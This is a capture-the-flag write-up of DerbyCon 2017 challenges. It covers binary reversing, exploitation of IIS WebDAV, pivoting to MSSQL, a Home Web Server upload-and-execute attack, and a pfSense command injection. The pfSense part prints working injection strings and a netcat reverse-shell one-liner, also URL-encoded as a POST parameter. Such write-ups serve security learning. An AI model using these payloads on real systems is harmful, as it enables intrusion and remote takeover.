By browsing the 172.30.1.240 web server, we found the following directory containing 7 different binaries. This write up will go through the x86-intermediate one.
By opening it up in IDA and heading straight to the main function, we found the following code graph:
Roughly, this translates as checking if the first parameter passed to the executable is -p. If so, the next argument is stored as the first password. This is then passed to the function CheckPassword1 (not the actual name, this has been renamed in IDA). If this is correct the user is prompted for the second password, which is checked by CheckPassword2. If that second password is correct, then the message “Password 2: good job, you’re done” is displayed to the user. Hopefully, this means collection of the flag too!
By opening the CheckPassword1 function, we immediately saw that an array of chars was being built up. A pointer to the beginning of this array was then passed to _strcmp along with the only argument to this function, which was the password passed as –p .
We inspected the values going into the char array and they looked like lower case ASCII characters. Decoding these lead to the value the_pass.
Passing that value to the binary with the –p flag, we got the following:
Cool, so time for the second password. Jumping straight to the CheckPassword2 function, we found the following at the beginning of the function. Could it be exactly the same as the last function?
Nope, it was completely different, as the main body of the function shown in the following screenshot illustrates. It looks a bit more complicated than the last one…
Using the excellent compiler tool hosted at https://godbolt.org/ it roughly translates into the following:
The method to generate the solution here was to adapt this code into C# (yes; once again in LinqPad and nowhere as difficult as it sounds), this time to run through each possible character combination and then check if the generated value matched the stored hash.
Running it, we found what we were looking for – @12345!) and confirmed it by passing it into the exe.
In order to get the flag just need to combine the_pass@12345!) which, when submitted, returned us 500 points.
arm-hard.binary
The file arm-hard.binary contained an ELF executable which spelled out a flag by writing successive characters to the R0 register. It did this using a method which resembles Return Oriented Programming (ROP), whereby a list of function addresses is pushed onto the stack, and then as each one returns, it invokes the next one from the list.
ROP is a technique which would more usually be found in shellcode. It was developed as a way to perform stack-based buffer overflow attacks, even if the memory containing the stack is marked as non-executable. The fragments of code executed – known as ‘gadgets’ – are normally chosen opportunistically from whatever happens to be available within the code segment. In this instance there was no need for that, because the binary had been written to contain exactly the code fragments needed, and ROP was merely being used to obfuscate the control flow.
To further obfuscate the behaviour, each of the characters was formed by adding an offset to the value 0x61 (ASCII a). This was done from a base value in register R1 (calculated as 0x5a + 0x07 = 0x61):![]()
For example, here is the gadget for writing a letter n to R0 (calculated as 0x61 + 0x0d = 0x6e):
and here is the gadget for a capital letter B:
The gadget addresses were calculated as offsets too, from a base address held in register R10 and equal to the address of the first gadget (0x853c). For example:![]()
Here the address placed in R11 by the first instruction is equal to 0x853c + 0x30 = 0x856c, which as we saw above is the gadget for writing the letter n. The second instruction pushes it onto the stack. By stringing a sequence of these operations together it was possible to spell out a message:
The gadgets referred to above correspond respectively to the letters n, o, c, y, b, r, e and d. Since the return stack operates on the principle of first-in, last-out, they are executed in reverse order and so spell out the word derbycon (part of the flag). To start the process going, the program simply popped the first gadget address off the stack then returned to it:![]()
The full flag, which took the form of an e-mail address, was found by extending this analysis to include all of the gadget addresses pushed onto the stack:
BlahBlahBlahBobLobLaw@derbycon.com
NUKELAUNCH & NUKELAUNCHDB
We noticed that a server was running IIS 6 and had WebDav enabled. Experience led us to believe that this combination meant it would likely be vulnerable to CVE-2017-7269. Fortunately for us, there is publically available exploit code included in the Metasploit framework:
The exploit ran as expected and we were able to collect a number of basic flags from this server.
Once we’d collected all of the obvious flags, we began to look at the server in a bit more detail. We ran a simple net view command and identified that the compromised server, NUKELANUCH, could see a server named NUKELAUNCHDB.
A quick port scan from our laptops indicated that this server was live, but had no ports open. However, the server was in scope so there must be a way to access it. We assumed that there was some network segregation in place, so we used the initial server as a pivot point to forward traffic.
Bingo, port 1433 was open on NUKELAUNCHDB, as long as you routed via NUKELAUNCH.
We utilized Metasploit’s built in pivoting functionality to push traffic to NUKELAUNCHDB via NUKELAUNCH. This was set up by simply adding a route, something similar to route add NUKELAUNCHDB 255.255.255.255 10 where 10 was the session number we wished to route through. We then started Metasploit’s socks proxy server. This allowed for us to utilize other tools and push their traffic to NUKELAUNCHDB through proxy chains.
At this stage, we made some educated guesses about the password for the sa account and used CLR-based custom stored procedures (http://sekirkity.com/command-execution-in-sql-server-via-fileless-clr-based-custom-stored-procedure/) to gain access to the underlying operating system on NUKELAUNCHDB.
ACMEWEAPONSCO
From the HTTP response headers, we identified this host was running a vulnerable version of Home Web Server.
Some cursory research lead to the following exploit-db page:
It detailed a path traversal attack which could be used to execute binaries on the affected machine. Initial attempts to utilise this flaw to run encoded PowerShell commands were unsuccessful, so we had a look for other exploitation vectors.
The web application had what appeared to be file upload functionality, but it didn’t seem to be fully functional.
There was, however, a note on the page explaining that FTP could still be used for uploads, so that was the next port of call.
Anonymous FTP access was enabled, so we were able to simply log in and upload an executable. At this stage we could upload files to the target system and run binaries. The only thing missing was that we don’t know the full path to the binary that we’d uploaded. Fortunately, there was a text file in the cgi-bin detailing the upload configuration:
The only step remaining was to run the binary we’d uploaded. The following web request did the job and we were granted access to the system.
The flags were scattered around the filesystem and the MSSQL database. One of the flags was found on the user’s desktop in a format that required graphical access, so we enabled RDP to grab that one.
pfSense
This challenge was based on a vulnerability discovered by Scott White (@s4squatch) shortly before DerbyCon 2017. It wasn’t quite a 0day (Scott had reported it to pfSense and it was vaguely mentioned in the patch notes) but there was very limited public information about this at the time of the CTF.
The box presented us with a single TCP port open; 443, offering a HTTPS served website. Visiting the site revealed the login page of an instance of the open source firewall software pfSense.
We attempted to guess the password. The typical default username and password is admin:pfsense; however this, along with a few other common admin: combinations, failed to grant us entry.
After a short while, we changed the user to pfsense and tried a password of pfsense, and we were in. The pfsense user provided us with a small number of low value flags.
At first glance, the challenge seemed trivial. pfSense has a page called exec.php that can call system commands and run PHP code. However, we soon realised that the pfsense user held almost no privileges. We only had access to a small number of pages. We could install widgets, view some system information – including version numbers – and upload files via the picture widget. Despite all this, there appeared to be very little in the way of options to get a shell on the box.
We then decided to grab a directory listing of all the pages provided by pfSense. We grabbed a copy of the software and copied all of the page path and names from the file system. Then, using the resulting list in combination with the DirBuster tool for automation, we tried every page to attempt to determine if there was anything else that we did have access to. Two pages returned a HTTP 200 OK status.
index.php– We already have this.system_groupmanager.php– Hmm…
Browsing to system_groupmanager.php yielded another slightly higher value flag.
This page is responsible for managing members of groups and the privileges they have; awesome! We realised our user was not a member of the “admin” group, so we made that happen and… nothing. No change to the interface and no ability to access a page like exec.php.
A few hours were burned looking for various vulnerabilities, but to no avail. When looking at the source code, nothing immediately jumped out as vulnerable within the page itself, but then pfSense does make heavy use of includes and we were approaching the review using a pretty manual approach.
With time passing, a Google search for “system_groupmanager.php exploit” was performed and… urgh, why didn’t we do that straight away? Sleep deprivation was probably why.
There was a brief description of the vulnerability and a link to the actual pfSense security advisory notice:
A little more information was revealed, including the discoverer of the issue, who so happened to be sitting at the front on the stage as one of the CTF crew: Scott White from TrustedSec. Heh. This confirmed the likelihood that we were on the right track. However, he had not provided any public proof of concept code and searches did not reveal any authored by anyone else either.
The little information provided in the advisory included this paragraph:
“A command-injection vulnerability exists in auth.inc via system_groupmanager.php.
This allows an authenticated WebGUI user with privileges for system_groupmanager.php to execute commands in the context of the root user.”
With a new file as our target for code review and a target parameter, finding the vulnerability would have been considerably easier, but we can do better than that.
pfSense is an open source project which uses GitHub for their version control. By reviewing the commit history associated with auth.inc we quickly identified the affected lines of code, further simplifying our search for the vulnerability. Even better, the information contained within the footer of the security advisory revealed the patched version of the software (2.3.1), further narrowing the timeline of our search.

Having identified the particular line of code we could then understand the execution pathway:
- A numeric user ID is submitted within code contained in
/usr/local/www/system_groupmanager.php - This is passed to the
local_group_set()function within/etc/inc/auth.incas a PHP array. - An
implode()is performed on the incoming array to turn the array object into a single string object, concatenated using commas. - This is then passed to a function called
mwexec()without first undergoing any kind of escaping or filtering, which appears to call a system binary/usr/sbin/pwwith the stringified array now part of its arguments.
In order to exploit this vulnerability, we needed to escape the string with a quote and type a suitable command.
Initial attempts made direct to the production box resulted in failure. As the injection was blind and didn’t return information to the webpage, we opted to use the ping command and then monitored incoming traffic using Wireshark to confirm success.
Despite having a good understanding of what was happening under the hood, something was still failing. We stood up a test environment with the same version of the pfSense software (2.2.6) and tried the same command. This lead to the same problem; no command execution. However, as we had administrative access to our own instance, we could view the system logs and the errors being caused.
Somehow, the /sbin/ping or the IP address were being returned as an invalid user id by the pw application, insinuating that the string escape was not being wholly successful and that /usr/bin/pw was in fact treating our command as a command line argument, which was not what we wanted.
Some more playing with quotes and escape sequences followed, before the following string resulted in a successful execution of ping and ICMP packets flooded into our network interfaces.
0';/sbin/ping -c 1 172.16.71.10; /usr/bin/pw groupmod test -g 2003 -M '0
Attempting the same input on the live CTF environment also resulted in success. We had achieved command execution. At the time, no one had rooted the box and there was a need for speed if we wanted to be the winners of the challenge coin offered by @DerbyconCTF on Twitter.
On reflection, we believe this could be made much more succinct with:
0';/sbin/ping -c 1 72.16.71.10;'
We think all of our escaping problems were down to the termination of the command with the appropriate number of quotes but, as previously stated, during the competition we went with the longer version as it just worked.
Next step… how do we get a shell?
pfSense is a cut down version of FreeBSD under the hood. There is no wget, there is no curl. Yes, we could write something into the web directory using cat but instead we opted for a traditional old-school Linux reverse shell one liner. Thank you to @PentestMonkey and his cheat sheet (http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet):
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.71.10 12345 >/tmp/f
We fired up a netcat listener on our end and used the above as part of the full parameter:
0'; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.71.10 12345 >/tmp/f;/usr/sbin/pw groupmod test -g 2003 -M '0
Or, when URL encoded and part of the members parameter in the post request:
&members=%5B%5D=0'%3brm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+172.16.71.10+12345+>/tmp/f%3b/usr/sbin/pw+groupmod+test+-g+2003+-M+'0
With the attack string worked out, we triggered the exploit by moving a user into a group and hitting save.
